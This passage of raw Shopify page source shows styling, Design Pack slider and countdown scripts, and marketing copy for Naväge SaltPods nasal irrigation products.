        slider.style.left = `${x - slider.offsetWidth / 2}px`;
      }

      compare();
    },
    initializeAndEnableClock(section) {
      const clockSelector = '.dsgn-pck__clock';
      const startDate = section.querySelector('[data-timer-start]').dataset.timerStart;
      const endDate = section.querySelector('[data-timer-end]').dataset.timerEnd;

      const startMs = Date.parse(startDate);
      const endMs = Date.parse(endDate);
      const currentMs = Date.parse(new Date());

      if (endMs <= currentMs || currentMs < startMs) {
        section.querySelector(`.dsgn-pck__clock-wrap`).style.display = 'none';
        return;
      }

      const clock = section.querySelector(clockSelector);

      function updateClock() {
        const total = Date.parse(endDate) - Date.parse(new Date());
        const days = Math.floor(total / (1000 * 60 * 60 * 24));
        const hours = Math.floor((total / (1000 * 60 * 60)) % 24);
        const minutes = Math.floor((total / 1000 / 60) % 60);
        const seconds = Math.floor((total / 1000) % 60);

        const daysSpan = clock.querySelector('.dsgn-pck__days .dsgn-pck__number');
        const hoursSpan = clock.querySelector('.dsgn-pck__hours .dsgn-pck__number');
        const minutesSpan = clock.querySelector('.dsgn-pck__minutes .dsgn-pck__number');
        const secondsSpan = clock.querySelector('.dsgn-pck__seconds .dsgn-pck__number');

        if (daysSpan.innerHTML != days) daysSpan.innerHTML = days;
        if (hoursSpan.innerHTML != hours) hoursSpan.innerHTML = ('0' + hours).slice(-2);
        if (minutesSpan.innerHTML != minutes) minutesSpan.innerHTML = ('0' + minutes).slice(-2);
        if (secondsSpan.innerHTML != seconds) secondsSpan.innerHTML = ('0' + seconds).slice(-2);

        if (total <= 0) clearInterval(timeinterval);
      }

      updateClock();
      const timeinterval = setInterval(updateClock, 1000);
    },
    load: function(section){

      if (this.settings.animation !== 'none'){
        const options = {
          root: null,
          rootMargin: '0px',
          threshold: [0, 0.25, 0.5, 0.75, 1]
        };
        // Construct Intersection Observer.
        const observer = new IntersectionObserver( this.animateSection, options );
        // Observe if element is present.
        if (section) {
          observer.observe(section);
        }
      }

      const countdownTimer = section.querySelector('.dsgn-pck__clock');
      if (typeof countdownTimer !== 'undefined' && countdownTimer !== null){
        designPack.initializeAndEnableClock(section);
        //@TODO rename all these functions to enableCountdownTimerBlock
      }

      const sliderBlock = section.querySelector('.dsgn-pck__slider-block');
      if (typeof sliderBlock !== 'undefined' && sliderBlock !== null){
        designPack.enableSliderBlock(section);
      }

      const comparisonSliderBlocks = section.querySelectorAll('.dsgn-pck__comparison-slider-block');
      if (typeof comparisonSliderBlocks !== 'undefined' && comparisonSliderBlocks !== null){
        comparisonSliderBlocks.forEach(comparisonSliderBlock => {
          designPack.enableComparisonSliderBlock(comparisonSliderBlock);
        });
      }
    },
    unload: function(section){
      section.classList.remove('dsgn-pck__animation-applied')
    }
  }

  window.addEventListener('shopify:section:unload', function (e) {
    const settings = document.querySelector(`[data-dsgn-pck="${e.detail.sectionId}"]`);
    const sectionId = e.detail.sectionId;
    const section = document.querySelector(`#DP--${e.detail.sectionId}`);
    if (sectionId == designPack.settings.id){
      designPack.unload(section);
    }
  });

  designPack.settings = JSON.parse(document.querySelector('[data-dsgn-pck="template--25405690151192__design_pack_richtext_columns_nBQqVd"]').innerHTML);
  const sectionId = "template--25405690151192__design_pack_richtext_columns_nBQqVd";
  const section = document.querySelector(`#DP--${sectionId}`);

  if (sectionId == designPack.settings.id){
    designPack.load(section);
  }
})()
</script>
</div><div id="shopify-section-template--25405690151192__design_pack_richtext_columns_denQBH" class="shopify-section DP__richtext-columns">





<style>#DP--template--25405690151192__design_pack_richtext_columns_denQBH {  margin-top: 40px;  margin-bottom: 40px;  background: radial-gradient(at 52% 25%, hsla(231,35%,31%,1) 0px, transparent 50%),radial-gradient(at 91% 94%, hsla(208,96%,20%,1) 0px, transparent 50%),radial-gradient(at 64% 92%, hsla(189,58%,57%,1) 0px, transparent 50%);}#DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__sizer {  margin: auto;  width: 90%;  max-width: 800px;  padding-top: 40px;  padding-bottom: 40px;}#DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__grid-columns {  display: grid;  grid-template-columns: repeat(12, minmax(0, 1fr));  column-gap: 32px;  row-gap: 34px;}#DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__grid-column--third {  grid-column: span 4;}#DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__grid-column--two_thirds {  grid-column: span 8;}#DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__grid-column--half {  grid-column: span 6;}#DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__grid-column--full {  grid-column: span 12;}#DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__content {  display: flex;  justify-content: center;  align-items: center;}#DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__inner-content {  z-index: 2;  width: 100%;  margin: auto;}#DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__block .dsgn-pck__small-heading {  font-size: calc(var(--dp-g-small-heading-size, var(--dp-small-heading-size, 24px)) * 1.0);}#DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__rte p,#DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__rte ul {  line-height: calc(3px + 2.5ex + 3px);  color: #121212;  font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px)) * 1.0);}#DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__small-text p,#DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__small-text ul {  font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px)) * 0.8);}#DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__rte ul {    display: table;    margin: 0 auto;    text-align: left;  }#DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__block {  color: #121212;}#DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__block + .dsgn-pck__block {  margin-top: 15px;}/* Animation */#DP--template--25405690151192__design_pack_richtext_columns_denQBH [style*="--dsgn-pck-animate"] {    opacity: 1;  }#DP--template--25405690151192__design_pack_richtext_columns_denQBH {background-color:hsla(208,96%,20%,1); }/* Landscape phones and down */@media (max-width: 480px) {  #DP--template--25405690151192__design_pack_richtext_columns_denQBH {    margin-top: 30px;    margin-bottom: 30px;  }  #DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__sizer {    padding-top: 30px;    padding-bottom: 30px;  }  #DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__inner-content {    max-width: min(400px, 100%);  }  #DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__grid-columns {    grid-template-columns: 1fr;    row-gap: 26px;  }  #DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__grid-column {    grid-column: span 1 / -1;  }}</style><section id="DP--template--25405690151192__design_pack_richtext_columns_denQBH"  class="DP--template--25405690151192__design_pack_richtext_columns_denQBH dsgn-pck__richtext-columns dsgn-pck__section"><div class="dsgn-pck__background">    <div class="dsgn-pck__sizer dsgn-pck__grid">      <div class="dsgn-pck__content                  dsgn-pck__flex dsgn-pck__justify-center                  dsgn-pck__align-center                  dsgn-pck__text-alignment-center">        <div class="dsgn-pck__inner-content dsgn-pck__relative dsgn-pck__grid-columns"><style>                #DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__grid-column--1 {                  background-color: ;padding: 15px;}              </style>              <div class="dsgn-pck__grid-column dsgn-pck__grid-column--full dsgn-pck__grid-column--1 dsgn-pck__justify-center">              <div id="DP--heading_cY4HJq" class="dsgn-pck__block dsgn-pck__block-id-heading_cY4HJq dsgn-pck__block--heading dsgn-pck__block--2"  style="--dsgn-pck-animate: 2;"><style>.dsgn-pck__block-id-heading_cY4HJq .dsgn-pck__heading {                      margin: 0;                      line-height: calc(3px + 2ex + 3px);color: #ffffff;font-size: calc(var(--dp-g-heading-size, var(--dp-heading-size, 35px)) * 1.0);}                    @media (max-width: 480px) {                      .dsgn-pck__block-id-heading_cY4HJq .dsgn-pck__heading {}                    }                  </style><h2 class="dsgn-pck__heading">                      Breathe easier with quality you can trust                    </h2></div><!-- end column --></div><!-- end column --><style>                #DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__grid-column--2 {                  background-color: ;padding: 15px;}              </style>              <div class="dsgn-pck__grid-column dsgn-pck__grid-column--third dsgn-pck__grid-column--2 dsgn-pck__justify-center">              <div id="DP--inset_image_xUXCna" class="dsgn-pck__block dsgn-pck__block-id-inset_image_xUXCna dsgn-pck__block--inset_image dsgn-pck__block--4"  style="--dsgn-pck-animate: 4;"><style>                    .dsgn-pck__block-id-inset_image_xUXCna .dsgn-pck__image__wrapper {                      width: 30%;                      display: inline-block;                    }                    .dsgn-pck__block-id-inset_image_xUXCna .dsgn-pck__image__wrapper svg {                      width: 100%;                    }                    .dsgn-pck__block-id-inset_image_xUXCna .dsgn-pck__image__wrapper path {                      fill: #121212;                    }                    .dsgn-pck__block-id-inset_image_xUXCna .dsgn-pck__image__wrapper a {                      display: block;                    }                  </style><div class="dsgn-pck__inset-image dsgn-pck__flex dsgn-pck__justify-center"><div class="dsgn-pck__image__wrapper"><svg class="dsgn-pck__svg-sizer" viewBox="0 0 557 556"></svg><img src="//navage.com/cdn/shop/files/icon2.png?v=1723661324&amp;width=1000" alt="" srcset="//navage.com/cdn/shop/files/icon2.png?v=1723661324&amp;width=180 180w, //navage.com/cdn/shop/files/icon2.png?v=1723661324&amp;width=360 360w, //navage.com/cdn/shop/files/icon2.png?v=1723661324&amp;width=540 540w, //navage.com/cdn/shop/files/icon2.png?v=1723661324&amp;width=720 720w, //navage.com/cdn/shop/files/icon2.png?v=1723661324&amp;width=900 900w" width="1000" height="998" loading="lazy" sizes="(max-width: 480px) 30vw,(max-width: 767px) 30vw, 15vw"></div></div></div><!-- end column --><div id="DP--heading_rFQmGL" class="dsgn-pck__block dsgn-pck__block-id-heading_rFQmGL dsgn-pck__block--heading dsgn-pck__block--5"  style="--dsgn-pck-animate: 5;"><style>.dsgn-pck__block-id-heading_rFQmGL .dsgn-pck__heading {                      margin: 0;                      line-height: calc(3px + 2ex + 3px);color: #a9feff;font-size: calc(32px * 1.0);}                    @media (max-width: 480px) {                      .dsgn-pck__block-id-heading_rFQmGL .dsgn-pck__heading {font-size: min(32px, 50px);}                    }                  </style><h2 class="dsgn-pck__heading">                      EFFECTIVE                    </h2></div><!-- end column --><div id="DP--text_6mgG8k" class="dsgn-pck__block dsgn-pck__block-id-text_6mgG8k dsgn-pck__block--text dsgn-pck__block--6"  style="--dsgn-pck-animate: 6;"><style>#DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__block-id-text_6mgG8k .dsgn-pck__text * {color: #ffffff;}                    </style>                    <div class="dsgn-pck__text dsgn-pck__rte">                      <p>Doctors agree that isotonic saline is a basic building block for nasal irrigation.</p>                    </div></div><!-- end column --></div><!-- end column --><style>                #DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__grid-column--3 {                  background-color: ;padding: 15px;}              </style>              <div class="dsgn-pck__grid-column dsgn-pck__grid-column--third dsgn-pck__grid-column--3 dsgn-pck__justify-center">              <div id="DP--inset_image_DNQeeN" class="dsgn-pck__block dsgn-pck__block-id-inset_image_DNQeeN dsgn-pck__block--inset_image dsgn-pck__block--8"  style="--dsgn-pck-animate: 8;"><style>                    .dsgn-pck__block-id-inset_image_DNQeeN .dsgn-pck__image__wrapper {                      width: 30%;                      display: inline-block;                    }                    .dsgn-pck__block-id-inset_image_DNQeeN .dsgn-pck__image__wrapper svg {                      width: 100%;                    }                    .dsgn-pck__block-id-inset_image_DNQeeN .dsgn-pck__image__wrapper path {                      fill: #121212;                    }                    .dsgn-pck__block-id-inset_image_DNQeeN .dsgn-pck__image__wrapper a {                      display: block;                    }                  </style><div class="dsgn-pck__inset-image dsgn-pck__flex dsgn-pck__justify-center"><div class="dsgn-pck__image__wrapper"><svg class="dsgn-pck__svg-sizer" viewBox="0 0 557 556"></svg><img src="//navage.com/cdn/shop/files/icon3.png?v=1723661331&amp;width=1000" alt="" srcset="//navage.com/cdn/shop/files/icon3.png?v=1723661331&amp;width=180 180w, //navage.com/cdn/shop/files/icon3.png?v=1723661331&amp;width=360 360w, //navage.com/cdn/shop/files/icon3.png?v=1723661331&amp;width=540 540w, //navage.com/cdn/shop/files/icon3.png?v=1723661331&amp;width=720 720w, //navage.com/cdn/shop/files/icon3.png?v=1723661331&amp;width=900 900w" width="1000" height="998" loading="lazy" sizes="(max-width: 480px) 30vw,(max-width: 767px) 30vw, 15vw"></div></div></div><!-- end column --><div id="DP--heading_Jf4aBc" class="dsgn-pck__block dsgn-pck__block-id-heading_Jf4aBc dsgn-pck__block--heading dsgn-pck__block--9"  style="--dsgn-pck-animate: 9;"><style>.dsgn-pck__block-id-heading_Jf4aBc .dsgn-pck__heading {                      margin: 0;                      line-height: calc(3px + 2ex + 3px);color: #a9feff;font-size: calc(32px * 1.0);}                    @media (max-width: 480px) {                      .dsgn-pck__block-id-heading_Jf4aBc .dsgn-pck__heading {font-size: min(32px, 50px);}                    }                  </style><h2 class="dsgn-pck__heading">                      GENTLE                    </h2></div><!-- end column --><div id="DP--text_bjrUWB" class="dsgn-pck__block dsgn-pck__block-id-text_bjrUWB dsgn-pck__block--text dsgn-pck__block--10"  style="--dsgn-pck-animate: 10;"><style>#DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__block-id-text_bjrUWB .dsgn-pck__text * {color: #ffffff;}                    </style>                    <div class="dsgn-pck__text dsgn-pck__rte">                      <p>Naväge SaltPods are drug-free, and made with 99.9% pure sea salt. Creates the same salt-to-water ratio that naturally occurs in your body.</p>                    </div></div><!-- end column --></div><!-- end column --><style>                #DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__grid-column--4 {                  background-color: ;padding: 15px;}              </style>              <div class="dsgn-pck__grid-column dsgn-pck__grid-column--third dsgn-pck__grid-column--4 dsgn-pck__justify-center">              <div id="DP--inset_image_d46iBY" class="dsgn-pck__block dsgn-pck__block-id-inset_image_d46iBY dsgn-pck__block--inset_image dsgn-pck__block--12"  style="--dsgn-pck-animate: 12;"><style>                    .dsgn-pck__block-id-inset_image_d46iBY .dsgn-pck__image__wrapper {                      width: 30%;                      display: inline-block;                    }                    .dsgn-pck__block-id-inset_image_d46iBY .dsgn-pck__image__wrapper svg {                      width: 100%;                    }                    .dsgn-pck__block-id-inset_image_d46iBY .dsgn-pck__image__wrapper path {                      fill: #121212;                    }                    .dsgn-pck__block-id-inset_image_d46iBY .dsgn-pck__image__wrapper a {                      display: block;                    }                  </style><div class="dsgn-pck__inset-image dsgn-pck__flex dsgn-pck__justify-center"><div class="dsgn-pck__image__wrapper"><svg class="dsgn-pck__svg-sizer" viewBox="0 0 556 556"></svg><img src="//navage.com/cdn/shop/files/icon.png?v=1723661328&amp;width=1000" alt="" srcset="//navage.com/cdn/shop/files/icon.png?v=1723661328&amp;width=180 180w, //navage.com/cdn/shop/files/icon.png?v=1723661328&amp;width=360 360w, //navage.com/cdn/shop/files/icon.png?v=1723661328&amp;width=540 540w, //navage.com/cdn/shop/files/icon.png?v=1723661328&amp;width=720 720w, //navage.com/cdn/shop/files/icon.png?v=1723661328&amp;width=900 900w" width="1000" height="1000" loading="lazy" sizes="(max-width: 480px) 30vw,(max-width: 767px) 30vw, 15vw"></div></div></div><!-- end column --><div id="DP--heading_dHgbEW" class="dsgn-pck__block dsgn-pck__block-id-heading_dHgbEW dsgn-pck__block--heading dsgn-pck__block--13"  style="--dsgn-pck-animate: 13;"><style>.dsgn-pck__block-id-heading_dHgbEW .dsgn-pck__heading {                      margin: 0;                      line-height: calc(3px + 2ex + 3px);color: #a9feff;font-size: calc(32px * 1.0);}                    @media (max-width: 480px) {                      .dsgn-pck__block-id-heading_dHgbEW .dsgn-pck__heading {font-size: min(32px, 50px);}                    }                  </style><h2 class="dsgn-pck__heading">                      EASY                    </h2></div><!-- end column --><div id="DP--text_Rb7qX9" class="dsgn-pck__block dsgn-pck__block-id-text_Rb7qX9 dsgn-pck__block--text dsgn-pck__block--14"  style="--dsgn-pck-animate: 14;"><style>#DP--template--25405690151192__design_pack_richtext_columns_denQBH .dsgn-pck__block-id-text_Rb7qX9 .dsgn-pck__text * {color: #ffffff;}                    </style>                    <div class="dsgn-pck__text dsgn-pck__rte">                      <p>Naväge SaltPods make cleaning your nose as easy as brushing your teeth. Pre-measured, no mess, and only takes 30 seconds to use. </p>                    </div></div><!-- end column --></div>      </div>    </div>  </div></section>


<script type="application/json" data-dsgn-pck="template--25405690151192__design_pack_richtext_columns_denQBH">
  {
    "id": "template--25405690151192__design_pack_richtext_columns_denQBH",
    "section_width": null,
    "animation": "none"
  }
</script><script data-dsgn-pck-js="template--25405690151192__design_pack_richtext_columns_denQBH" type="module" defer>
(function(){

  const designPack = {
    settings: {},
    animateSection: function(entries, observer){
      // Target the first entry available.
      let observedSection = entries[0];
      if (observedSection.isIntersecting) {
        observedSection.target.classList.add('dsgn-pck__animation-applied');
      }
    },
    enableSliderBlock: function(section){
      const sliderBlocks = section.querySelectorAll(`.dsgn-pck__slider-block`);

      sliderBlocks.forEach(elem => {
        designPack.flkty = new Flickity( elem, {
          cellAlign: 'left',
          contain: true,
          wrapAround: true,
          adaptiveHeight: true,
          imagesLoaded: true,
          prevNextButtons: JSON.parse(getComputedStyle(elem).getPropertyValue('--show-arrows')),
          autoPlay: JSON.parse(getComputedStyle(elem).getPropertyValue('--autoplay')),
          fade: JSON.parse(getComputedStyle(elem).getPropertyValue('--slider-animation')),
          pageDots: JSON.parse(getComputedStyle(elem).getPropertyValue('--page-dots')),
          draggable: JSON.parse(getComputedStyle(elem).getPropertyValue('--draggable')),
          freeScrollFriction: JSON.parse(getComputedStyle(elem).getPropertyValue('--free-scroll-friction')),
          selectedAttraction: JSON.parse(getComputedStyle(elem).getPropertyValue('--selected-attraction')),
          friction: JSON.parse(getComputedStyle(elem).getPropertyValue('--friction')),
          dragThreshold: JSON.parse(getComputedStyle(elem).getPropertyValue('--drag-threshold'))
        });
      });

    },
    enableComparisonSliderBlock(block) {

      let isClicked = false;

      const fullImage = block;
      const image = block.querySelector('.dsgn-pck__comparison__overlay');
      const slider = block.querySelector('.dsgn-pck__comparison__slider');
      const width = fullImage.offsetWidth;
      const height = fullImage.offsetHeight;

      function compare() {
        slider.style.top = `${height / 2 - slider.offsetHeight / 2}px`;
        slider.style.left = `${width / 2 - slider.offsetWidth / 2}px`;
        image.style.width = '50%';

        slider.addEventListener('mousedown', () => isClicked = true);
        slider.addEventListener('touchstart', () => isClicked = true);

        section.addEventListener('mouseup', () => isClicked = false);
        section.addEventListener('touchend', () => isClicked = false);

        section.addEventListener('mousemove', onSlideMove);
        section.addEventListener('touchmove', onSlideMove);
      }

      function onSlideMove(event) {
        if (!isClicked) return;
        doSlide(currentPosition(event));
      }

      function currentPosition(event) {
        let pageX = (event.touches ? event.touches[0].pageX : event.pageX);
        const xImage = image.getBoundingClientRect();
        let x = Math.max(0, Math.min(pageX - xImage.left, width));
        return x;
      }

      function doSlide(x) {
        image.style.width = `${x}px`;
        slider.style.left = `${x - slider.offsetWidth / 2}px`;
      }

      compare();
    },
    initializeAndEnableClock(section) {
      const clockSelector = '.dsgn-pck__clock';
      const startDate = section.querySelector('[data-timer-start]').dataset.timerStart;
      const endDate = section.querySelector('[data-timer-end]').dataset.timerEnd;

      const startMs = Date.parse(startDate);
      const endMs = Date.parse(endDate);
      const currentMs = Date.parse(new Date());

      if (endMs <= currentMs || currentMs < startMs) {
        section.querySelector(`.dsgn-pck__clock-wrap`).style.display = 'none';
        return;
      }

      const clock = section.querySelector(clockSelector);

      function updateClock() {
        const total = Date.parse(endDate) - Date.parse(new Date());
        const days = Math.floor(total / (1000 * 60 * 60 * 24));
        const hours = Math.floor((total / (1000 * 60 * 60)) % 24);
        const minutes = Math.floor((total / 1000 / 60) % 60);
        const seconds = Math.floor((total / 1000) % 60);

        const daysSpan = clock.querySelector('.dsgn-pck__days .dsgn-pck__number');
        const hoursSpan = clock.querySelector('.dsgn-pck__hours .dsgn-pck__number');
        const minutesSpan = clock.querySelector('.dsgn-pck__minutes .dsgn-pck__number');
        const secondsSpan = clock.querySelector('.dsgn-pck__seconds .dsgn-pck__number');

        if (daysSpan.innerHTML != days) daysSpan.innerHTML = days;
        if (hoursSpan.innerHTML != hours) hoursSpan.innerHTML = ('0' + hours).slice(-2);
        if (minutesSpan.innerHTML != minutes) minutesSpan.innerHTML = ('0' + minutes).slice(-2);
        if (secondsSpan.innerHTML != seconds) secondsSpan.innerHTML = ('0' + seconds).slice(-2);

        if (total <= 0) clearInterval(timeinterval);
      }

      updateClock();
      const timeinterval = setInterval(updateClock, 1000);
    },
    load: function(section){

      if (this.settings.animation !== 'none'){
        const options = {
          root: null,
          rootMargin: '0px',
          threshold: [0, 0.25, 0.5, 0.75, 1]
        };
        // Construct Intersection Observer.
        const observer = new IntersectionObserver( this.animateSection, options );
        // Observe if element is present.
        if (section) {
          observer.observe(section);
        }
      }

      const countdownTimer = section.querySelector('.dsgn-pck__clock');
      if (typeof countdownTimer !== 'undefined' && countdownTimer !== null){
        designPack.initializeAndEnableClock(section);
        //@TODO rename all these functions to enableCountdownTimerBlock
      }

      const sliderBlock = section.querySelector('.dsgn-pck__slider-block');
      if (typeof sliderBlock !== 'undefined' && sliderBlock !== null){
        designPack.enableSliderBlock(section);
      }

      const comparisonSliderBlocks = section.querySelectorAll('.dsgn-pck__comparison-slider-block');
      if (typeof comparisonSliderBlocks !== 'undefined' && comparisonSliderBlocks !== null){
        comparisonSliderBlocks.forEach(comparisonSliderBlock => {
          designPack.enableComparisonSliderBlock(comparisonSliderBlock);
        });
      }
    },
    unload: function(section){
      section.classList.remove('dsgn-pck__animation-applied')
    }
  }

  window.addEventListener('shopify:section:unload', function (e) {
    const settings = document.querySelector(`[data-dsgn-pck="${e.detail.sectionId}"]`);
    const sectionId = e.detail.sectionId;
    const section = document.querySelector(`#DP--${e.detail.sectionId}`);
    if (sectionId == designPack.settings.id){
      designPack.unload(section);
    }
  });

  designPack.settings = JSON.parse(document.querySelector('[data-dsgn-pck="template--25405690151192__design_pack_richtext_columns_denQBH"]').innerHTML);
  const sectionId = "template--25405690151192__design_pack_richtext_columns_denQBH";
  const section = document.querySelector(`#DP--${sectionId}`);

  if (sectionId == designPack.settings.id){
    designPack.load(section);
  }
})()
</script>
</div><div id="shopify-section-template--25405690151192__product-recommendations" class="shopify-section shopify-section--product-recommendations"><style>
  #shopify-section-template--25405690151192__product-recommendations {--heading-color: 7, 65, 116;
    --text-color: 123, 123, 123;
    --prev-next-button-background: 245, 245, 247;
    --prev-next-button-color: 123, 123, 123;

    --section-background: 245, 245, 247;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
    #shopify-section-template--25405690151192__product-recommendations {
      --section-products-per-row: 3;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--25405690151192__product-recommendations {
      --section-products-per-row: 4;
    }
  }

/* ------- CUSTOM STYLING ------- */

#shopify-section-template--25405690151192__product-recommendations .text-container .heading {
  font-family: 'Roboto';
}

#shopify-section-template--25405690151192__product-recommendations .product-item-meta {
    margin-bottom: 20px;
}

#shopify-section-template--25405690151192__product-recommendations .button {
    display: block;
    text-transform: none;
    letter-spacing: 0;        
}

#shopify-section-template--25405690151192__product-recommendations .product-item .product-item__aspect-ratio {
    background: #f6f6f6;
}    

#shopify-section-template--25405690151192__product-recommendations .product-item__image-wrapper--multiple .product-item__primary-image,
#shopify-section-template--25405690151192__product-recommendations .product-item__image-wrapper--multiple .product-item__secondary-image {
    mix-blend-mode: multiply;
}

#shopify-section-template--25405690151192__product-recommendations .button--quick-view {
    font-weight: bold;
}

#shopify-section-template--25405690151192__product-recommendations .prev-next-button {
    border: 1px solid #C4C4C4;
    border-radius: 0;
    opacity: 1;
    scale: 1;
    transform: none;
    visibility: visible;
}

#shopify-section-template--25405690151192__product-recommendations .prev-next-button[disabled] {
    opacity: 0;
}      

quick-buy-drawer .product-form__payment-container .shopify-payment-button {
  display: none !important;
}    

.drawer__header {
  border-bottom: 1px solid #000000;
}
    
.product-form__quantity-label {
  display: none !important;
}

.quantity-selector {
  border: 1px solid #000000;
}

#shopify-section-template--25405690151192__product-recommendations .product-item-meta__title {
  font-size: var(--base-font-size);
  font-weight: bold;
}

#shopify-section-template--25405690151192__product-recommendations .product-item__cta-wrapper {
  margin-top: auto;
}

#shopify-section-template--25405690151192__product-recommendations .button.button--primary {
  background: #074174;
  color: #FFF;
}

@media screen and (max-width: 740px) {

  #shopify-section-template--25405690151192__product-recommendations .product-item__cta-wrapper .button {
    padding: 0;
  }

}  

@media screen and (min-width: 741px) {

    #shopify-section-template--25405690151192__product-recommendations .button {
        font-size: calc(var(--base-font-size) + 2px);
        padding-left: 65px;
        padding-right: 65px;
        line-height: 1.2;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    #shopify-section-template--25405690151192__product-recommendations .product-item-meta__title {
      font-size: calc(var(--base-font-size) + 4px);
    }

}

</style>

<product-recommendations section-id="template--25405690151192__product-recommendations" intent="related" product-id="8303785541912" recommendations-count="4" class="section "></product-recommendations>

</div><div id="shopify-section-template--25405690151192__design_pack_richtext_zfUGf3" class="shopify-section DP__richtext">

<style>#DP--template--25405690151192__design_pack_richtext_zfUGf3 {  margin-top: 0px;  margin-bottom: 0px;  background: ;}#DP--template--25405690151192__design_pack_richtext_zfUGf3 .dsgn-pck__sizer {  margin: auto;  width: 90%;  max-width: 1200px;  padding-top: 0px;  padding-bottom: 0px;}#DP--template--25405690151192__design_pack_richtext_zfUGf3 .dsgn-pck__content {  display: flex;  justify-content: center;  align-items: center;}#DP--template--25405690151192__design_pack_richtext_zfUGf3 .dsgn-pck__inner-content {  z-index: 2;  width: 100%;  margin: auto;}#DP--template--25405690151192__design_pack_richtext_zfUGf3 .dsgn-pck__rte p,#DP--template--25405690151192__design_pack_richtext_zfUGf3 .dsgn-pck__rte ul {  line-height: calc(3px + 2.5ex + 3px);  color: #074174;  font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px)) * 1.0);}#DP--template--25405690151192__design_pack_richtext_zfUGf3 .dsgn-pck__small-text p,#DP--template--25405690151192__design_pack_richtext_zfUGf3 .dsgn-pck__small-text ul {  font-size: calc(var(--dp-g-body-size, var(--dp-body-size, 18px)) * 0.8);}#DP--template--25405690151192__design_pack_richtext_zfUGf3 .dsgn-pck__block {  color: #074174;}#DP--template--25405690151192__design_pack_richtext_zfUGf3 .dsgn-pck__block + .dsgn-pck__block {  margin-top: 15px;}/* Animation */#DP--template--25405690151192__design_pack_richtext_zfUGf3 [style*="--dsgn-pck-animate"] {    opacity: 1;  }/* Landscape phones and down */@media (max-width: 480px) {  #DP--template--25405690151192__design_pack_richtext_zfUGf3 {    margin-top: 0px;    margin-bottom: 0px;  }  #DP--template--25405690151192__design_pack_richtext_zfUGf3 .dsgn-pck__sizer {    padding-top: 0px;    padding-bottom: 0px;  }  #DP--template--25405690151192__design_pack_richtext_zfUGf3 .dsgn-pck__inner-content {    width: min(400px, 100%);  }}</style><section id="DP--template--25405690151192__design_pack_richtext_zfUGf3"  class="DP--template--25405690151192__design_pack_richtext_zfUGf3 dsgn-pck__richtext dsgn-pck__section">  <div class="dsgn-pck__background">    <div class="dsgn-pck__sizer dsgn-pck__grid">      <div class="dsgn-pck__content                  dsgn-pck__flex dsgn-pck__justify-center                  dsgn-pck__align-center                  dsgn-pck__text-alignment-left">        <div class="dsgn-pck__inner-content dsgn-pck__relative"><div id="DP--heading_t7xUmb" class="dsgn-pck__block dsgn-pck__block-id-heading_t7xUmb dsgn-pck__block--heading dsgn-pck__block--1"  style="--dsgn-pck-animate: 1;"><style>.dsgn-pck__block-id-heading_t7xUmb .dsgn-pck__heading {                      margin: 0;                      line-height: calc(3px + 2ex + 3px);color: ;font-size: calc(var(--dp-g-heading-size, var(--dp-heading-size, 35px)) * 1.0);}                    @media (max-width: 480px) {                      .dsgn-pck__block-id-heading_t7xUmb .dsgn-pck__heading {}                    }                  </style><h2 class="dsgn-pck__heading">                      Reviews: Naväge Original SaltPod 30-Pack                    </h2></div><div id="DP--divider_DqWc9W" class="dsgn-pck__block dsgn-pck__block-id-divider_DqWc9W dsgn-pck__block--divider dsgn-pck__block--2"  style="--dsgn-pck-animate: 2;"><style>                    .dsgn-pck__block-id-divider_DqWc9W {                      padding-top: 10px;                      padding-bottom: 10px;                    }                    .dsgn-pck__block-id-divider_DqWc9W .dsgn-pck__divider {                      height: 0;                      border: none;                      background: transparent;margin: 0;width: 100%;                      border-top: 3px solid #074174;                    }                  </style>                  <hr class="dsgn-pck__divider" aria-hidden="true"></div></div>      </div>    </div>  </div></section>


<script type="application/json" data-dsgn-pck="template--25405690151192__design_pack_richtext_zfUGf3">
  {
    "id": "template--25405690151192__design_pack_richtext_zfUGf3",
    "section_width": null,
    "animation": "none"
  }
</script><script data-dsgn-pck-js="template--25405690151192__design_pack_richtext_zfUGf3" type="module" defer>
(function(){

  const designPack = {
    settings: {},
    animateSection: function(entries, observer){
      // Target the first entry available.
      let observedSection = entries[0];
      if (observedSection.isIntersecting) {
        observedSection.target.classList.add('dsgn-pck__animation-applied');
      }
    },
    initializeClock(selector, endtime, section) {
      function updateClock() {
        const t = designPack.getTimeRemaining(endtime);
        const daysSpan = clock.querySelector('.dsgn-pck__days .dsgn-pck__number');
        const hoursSpan = clock.querySelector('.dsgn-pck__hours .dsgn-pck__number');
        const minutesSpan = clock.querySelector('.dsgn-pck__minutes .dsgn-pck__number');
